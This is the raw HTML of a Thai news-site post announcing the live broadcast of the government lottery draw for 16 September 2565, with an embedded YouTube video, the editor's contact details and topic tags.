                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/&amp;media=https://www.thailandworldnews.com/wp-content/uploads/2021/04/ใช้ปก.jpg&description=%23%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%A1%E2%80%A6.%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%96%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%AD%E0%B8%94%E0%B8%AA%E0%B8%94%E0%B8%AD%E0%B8%AD%E0%B8%81%23%E2%80%9D%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B8%81%E0%B8%B4%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B9%88%E0%B8%87%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%9A%E0%B8%B2%E0%B8%A5%E2%80%9D+%23%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%87%E0%B8%A7%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88+16+%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A2%E0%B8%B2%E0%B8%A2%E0%B8%99+2565.++%23%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B9%81%E0%B8%95%E0%B9%88%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%B2+14%3A15-16%3A00+%E0%B8%99.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%23%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%A1%E2%80%A6.%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%96%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%AD%E0%B8%94%E0%B8%AA%E0%B8%94%E0%B8%AD%E0%B8%AD%E0%B8%81%23%E2%80%9D%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B8%81%E0%B8%B4%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B9%88%E0%B8%87%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%9A%E0%B8%B2%E0%B8%A5%E2%80%9D+%23%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%87%E0%B8%A7%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88+16+%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A2%E0%B8%B2%E0%B8%A2%E0%B8%99+2565.++%23%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B9%81%E0%B8%95%E0%B9%88%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%B2+14%3A15-16%3A00+%E0%B8%99. %0A%0A https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.thailandworldnews.com/wp-content/uploads/2021/04/ใช้ปก.jpg" data-caption="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น."><img width="600" height="500" class="entry-thumb td-modal-image" src="https://www.thailandworldnews.com/wp-content/uploads/2021/04/ใช้ปก.jpg" srcset="https://www.thailandworldnews.com/wp-content/uploads/2021/04/ใช้ปก.jpg 600w, https://www.thailandworldnews.com/wp-content/uploads/2021/04/ใช้ปก-300x250.jpg 300w, https://www.thailandworldnews.com/wp-content/uploads/2021/04/ใช้ปก-504x420.jpg 504w" sizes="(max-width: 600px) 100vw, 600px" alt="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565. #ตั้งแต่เวลา 14:15-16:00 น." title="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น."/></a><figcaption class="wp-caption-text">#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น.</figcaption></figure></div>
            <!-- content -->
<figure class="wp-block-video"><video controls src="https://www.thailandworldnews.com/wp-content/uploads/2022/08/ไลน์เเพลงข่าวประเทศไทย-3-5.mp4"></video><figcaption>ไลน์เเพลงข่าวประเทศไทย-3-5</figcaption></figure>



<figure class="wp-block-image"><img src="https://www.thailandworldnews.com/wp-content/uploads/2021/06/%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD%E0%B9%80%E0%B8%A5%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%99.gif" alt=""/></figure>



<p style="font-size:24px" class="has-background has-luminous-vivid-orange-background-color">ชมการถ่ายทอดสด!!! เริ่มเวลา 14:15-16:00 น.</p>



<p style="font-size:19px" class="has-background has-vivid-red-background-color">รอตรวจรางวัลเลขสลากกินแบ่งฯ งวดวันที่ 16 กันยายน 65</p>



<p>##########</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="ถ่ายทอดสดหวย 16 กันยายน 2565 รับชมการออกรางวัลสลากกินแบ่งรัฐบาล Full HD" width="696" height="392" src="https://www.youtube.com/embed/4oT58XhB9Pc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p class="has-background has-pale-cyan-blue-background-color">#หนังสือพิมพ์รายวัน”ข่าวประเทศไทย”#ข่าวทั่วไทย-ไกลทั่วโลก#</p>



<p class="has-background has-pale-cyan-blue-background-color"><strong><em>เพื่อ ชาติ ศาสน์ กษัตริย์ ประชาชน&nbsp;ผดุงความธรรมในสังค</em></strong>ม</p>



<p class="has-background has-pale-cyan-blue-background-color"><strong><em>#เปิดอ่านทาง WEBSITE:</em></strong>&nbsp;https://www.thailandworldnews.com</p>



<p style="font-size:13px" class="has-text-color has-background has-vivid-red-color has-pale-cyan-blue-background-color"><em><a rel="noreferrer noopener" href="https://www.thailandworldnews.com/" target="_blank">หนังสือพิมพ์รายวัน”ข่าวประเทศไทย#</a>#นายสิทธิชัย ไชยกิจ (ชัย บางสะแก) เจ้าของ-บรรณาธิการ #</em></p>



<figure class="wp-block-image"><img src="https://www.thailandworldnews.com/wp-content/uploads/2018/11/%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87%E0%B8%AB%E0%B8%B1%E0%B8%A7%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C-1.png" alt="ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ«ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ±ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂªÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ·ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ­ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ´ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ¡ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¹ÃÂÃÂÃÂÃÂÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ£ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ²ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ¢ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ§ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ±ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ&quot;ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¹ÃÂÃÂÃÂÃÂÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ²ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ§ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ£ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ°ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¹ÃÂÃÂÃÂÃÂÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ¨ÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¹ÃÂÃÂÃÂÃÂÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂÃÂÃÂÃÂÃÂ ÃÂÃÂÃÂÃÂ¸ÃÂÃÂÃÂÃÂ¢&quot;"/></figure>



<p style="font-size:13px" class="has-text-color has-background has-vivid-red-color has-pale-cyan-blue-background-color"><em>#ติดต่อกองบรรณาธิการ #……#ประสงค์ ส่งข่าวสาร-ประชาสัมพันธ์ร้องขอความเป็นธรรม”เครือข่ายบุติธรรม”</em></p>



<p class="has-background has-pale-cyan-blue-background-color">ส่งเรื่องต่างๆมาที่อีเมล : THAILANDWORLDNEWS@GMAIL.COM</p>



<figure class="wp-block-image"><img src="https://www.thailandworldnews.com/wp-content/uploads/2019/02/logoJustice.gif" alt=""/></figure>



<p class="has-background has-pale-cyan-blue-background-color"><strong>&nbsp; &nbsp; เพื่อความเป็นธรรมในสังคม</strong></p>



<p>##########</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_9_f08 td_block_template_1">
<style>
/* custom css */
.tdi_9_f08.td-a-rec-img{
				    text-align: left;
				}.tdi_9_f08.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/"><img class="size-medium wp-image-6528 aligncenter" src="https://www.thailandworldnews.com/wp-content/uploads/2016/03/728x90.jpg" alt="728x90" width="728" height="90" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via --><div class="td-post-source-via "><div class="td-post-small-box"><span>ผ่าน</span><a rel="nofollow" href="https://www.thailandworldnews.com">#หนังสือพิมพ์รายวัน”ข่าวประเทศไทย”#ข่าวทั่วไทย-ไกลทั่วโลก#</a></div><div class="td-post-small-box"><span>แหล่งที่มา</span><a rel="nofollow" href="https://www.thailandworldnews.com">#หนังสือพิมพ์รายวัน”ข่าวประเทศไทย”#ข่าวทั่วไทย-ไกลทั่วโลก#</a></div></div>                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://www.thailandworldnews.com/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%82%e0%b9%88%e0%b8%b2/">#หนังสือพิมพ์รายวัน”ข่าวประเทศไทย” #ข่าวทั่วไทย-ไกลทั่วโลก#</a></li><li><a href="https://www.thailandworldnews.com/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99/">#หนังสือสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; #ข่าวทั่วไทย #ไกลทั่วโลก</a></li><li><a href="https://www.thailandworldnews.com/tag/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">ข่าวออนไลน์</a></li><li><a href="https://www.thailandworldnews.com/tag/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%9c%e0%b8%a5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5%e0%b8%aa%e0%b8%a5%e0%b8%b2%e0%b8%81/">ตรวจผลการออกรางวัลสลากกินแบ่งรัฐบาล</a></li><li><a href="https://www.thailandworldnews.com/tag/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">ตรวจล็อตเตอรี่</a></li><li><a href="https://www.thailandworldnews.com/tag/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%82%e0%b9%88%e0%b8%b2/">ตรวจหวยหนังสือพิมพ์ข่าวประเทศไทย</a></li><li><a href="https://www.thailandworldnews.com/tag/%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%ab%e0%b8%a7%e0%b8%a2/">ถูกหวย</a></li><li><a href="https://www.thailandworldnews.com/tag/%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80/">ถ่ายทดสดออกรางวัลล็อตเตอรี่ งวด 16 สิงหาคม 64</a></li><li><a href="https://www.thailandworldnews.com/tag/%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%ab%e0%b8%a7%e0%b8%a2/">ถ่ายทอดสดออกหวย</a></li><li><a href="https://www.thailandworldnews.com/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/">หนังสือพิมพ์ออนไลน์</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thailandworldnews.com%2F%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%258a%25e0%25b8%25a1-%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%23%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%A1%E2%80%A6.%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%96%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%AD%E0%B8%94%E0%B8%AA%E0%B8%94%E0%B8%AD%E0%B8%AD%E0%B8%81%23%E2%80%9D%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B8%81%E0%B8%B4%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B9%88%E0%B8%87%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%9A%E0%B8%B2%E0%B8%A5%E2%80%9D+%23%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%87%E0%B8%A7%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88+16+%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A2%E0%B8%B2%E0%B8%A2%E0%B8%99+2565.++%23%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B9%81%E0%B8%95%E0%B9%88%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%B2+14%3A15-16%3A00+%E0%B8%99.&url=https%3A%2F%2Fwww.thailandworldnews.com%2F%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%258a%25e0%25b8%25a1-%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%2F&via=%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A7%E0%B8%B1%E0%B8%99%26quot%3B%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2%26quot%3B+%E0%B9%89+https%3B%2F%2Fwww.thailandworldnews.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/&amp;media=https://www.thailandworldnews.com/wp-content/uploads/2021/04/ใช้ปก.jpg&description=%23%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%A1%E2%80%A6.%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%96%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%AD%E0%B8%94%E0%B8%AA%E0%B8%94%E0%B8%AD%E0%B8%AD%E0%B8%81%23%E2%80%9D%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B8%81%E0%B8%B4%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B9%88%E0%B8%87%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%9A%E0%B8%B2%E0%B8%A5%E2%80%9D+%23%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%87%E0%B8%A7%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88+16+%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A2%E0%B8%B2%E0%B8%A2%E0%B8%99+2565.++%23%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B9%81%E0%B8%95%E0%B9%88%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%B2+14%3A15-16%3A00+%E0%B8%99.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%23%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%A1%E2%80%A6.%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%96%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%AD%E0%B8%94%E0%B8%AA%E0%B8%94%E0%B8%AD%E0%B8%AD%E0%B8%81%23%E2%80%9D%E0%B8%AA%E0%B8%A5%E0%B8%B2%E0%B8%81%E0%B8%81%E0%B8%B4%E0%B8%99%E0%B9%81%E0%B8%9A%E0%B9%88%E0%B8%87%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%9A%E0%B8%B2%E0%B8%A5%E2%80%9D+%23%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B8%87%E0%B8%A7%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88+16+%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%A2%E0%B8%B2%E0%B8%A2%E0%B8%99+2565.++%23%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B9%81%E0%B8%95%E0%B9%88%E0%B9%80%E0%B8%A7%E0%B8%A5%E0%B8%B2+14%3A15-16%3A00+%E0%B8%99. %0A%0A https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://www.thailandworldnews.com/%e0%b8%ad%e0%b9%8b%e0%b8%ad%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b8%b5%e0%b9%89-%e0%b9%84%e0%b8%a7%e0%b8%a3%e0%b8%b1/">อ๋อ!!!มันเป็นแบบนี้….ไวรัล!!!..ร้านอาหารติดป้ายตัวเบ้อเร่อ บอกเหตุผลชัดๆ ทำไม???ไม่รับ &#8220;คนละครึ่ง&#8221; ชาวเน็ตแห่ถามพิกัด อยากแวะไปอุดหนุน!!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://www.thailandworldnews.com/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%ab%e0%b8%a7%e0%b8%a2-%e0%b8%87%e0%b8%a7%e0%b8%9416%e0%b8%aa%e0%b8%b4%e0%b8%87%e0%b8%ab%e0%b8%b2%e0%b8%84%e0%b8%a1-2565-%e0%b8%8a%e0%b8%a1%e0%b8%a2%e0%b9%89/">#ตรวจหวย งวด16 กันยายน 2565.. #ชมย้อนหลังการถ่ายทอดสด!!! #รางวัลที่1 เลขที่ออก943703 ข้างเคียง 943702/943704#หน้า3ตัว (971/540)#ท้าย3ตัว (631/432) #2ตัว75</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.thailandworldnews.com/author/thai1/"><img alt='' src='https://secure.gravatar.com/avatar/d70a3c759729bc5043e11e3db3019e82?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/d70a3c759729bc5043e11e3db3019e82?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.thailandworldnews.com/author/thai1/">thai1</a></span></div><div class="td-author-url"><a href="https://www.thailandworldnews.com">https://www.thailandworldnews.com</a></div><div class="td-author-description">นายสิทธิชัย ไชยกิจ (ชัย บางสะแก) #เจ้าของ-บรรณาธิการ #หนังสือพิมพ์รายวัน"ข่าวประเทศไทย" #ประธานเครือช่าย" ยุติธรรม"</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sitthichaichaikit" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="chai_bangsakaa" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/kokjok dokbo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="google chrome" title="Windows">
                <i class="td-icon-font td-icon-windows"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.thailandworldnews.com" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
